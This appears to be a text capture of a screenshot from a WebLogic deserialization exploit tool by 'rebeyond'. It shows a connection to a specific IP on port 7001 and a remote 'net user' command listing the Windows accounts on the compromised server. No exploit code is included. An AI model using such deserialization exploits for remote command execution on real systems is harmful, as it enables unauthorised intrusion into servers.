 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 119.164.253.89 Port: 7001 DisConn
FilePath: Upload
CMD: net user Execute
Result:
\\WIN-RMEIRSARBHM 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。
Connected!
www.wooyun.org